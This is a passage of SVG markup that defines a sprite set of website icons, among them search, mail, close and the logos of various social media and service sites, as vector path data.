<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 